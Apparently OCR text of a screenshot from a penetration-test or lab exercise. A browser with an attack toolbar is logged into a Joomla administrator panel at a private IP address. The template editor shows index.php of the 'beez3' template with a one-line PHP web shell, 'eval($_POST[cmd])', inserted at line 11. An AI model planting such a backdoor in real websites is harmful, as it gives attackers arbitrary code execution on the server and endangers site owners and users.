 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS
Load URL 192.168.1.110/administrator
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
System Users Menus Content Components Extensions Help
Save Save & Close Copy Template Template Preview Manage Folders New File Rename
Editor Create Overrides Template Description
Editing file "/index.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
templateDetails.xml
Press F10 to toggle Full Screen editing.
1 <?php
2 /**
3  * @package     Joomla.Site
4  * @subpackage  Templates.beez3
5  *
6  * @copyright   Copyright (C) 2005 - 2019 Open Source Matte
7  * @license     GNU General Public License version 2 or lat
8  */
9
10 // No direct access.
11 eval($_POST[cmd])
12 defined('_JEXEC') or die;
13
14 /** @var JDocumentHtml $this */
15
16 JLoader::import('joomla.filesystem.file');
17
18 // Check modules
19 $showRightColumn = ($this->countModules('position-3') or $t
20 $showbottom      = ($this->countModules('position-9') or $t
11'));
21 $showleft        = ($this->countModules('position-4') or $t
View Site 0 Visitors 1 Administrator 0 Messages Log out